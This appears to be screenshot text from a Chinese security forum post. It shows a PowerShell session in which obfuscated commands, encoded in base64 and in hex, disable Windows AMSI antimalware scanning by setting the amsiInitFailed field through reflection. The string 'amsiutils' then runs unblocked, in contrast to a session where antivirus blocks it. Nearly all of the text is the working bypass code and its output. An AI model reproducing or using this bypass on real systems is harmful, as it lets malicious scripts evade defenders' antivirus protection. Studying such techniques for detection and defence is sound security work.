 Windows PowerShell
PS C:\Users\jerry.ROOTKIT> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([
Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromB
ase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\jerry.ROOTKIT> [Ref].Assembly.GetType('System.Management.Automation.'+$("41 6D 73 69 55 74 69 6C 73".Split("
")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result=$result+$_};$result)).GetField($("61 6D 73 69 49 6E 69 74
46 61 69 6C 65 64".Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonPu
blic,Static').SetValue($null,$true)
PS C:\Users\jerry.ROOTKIT> "amsiutils"
amsiutils
PS C:\Users\jerry.ROOTKIT>
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\jerry.ROOTKIT> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT>
先知社区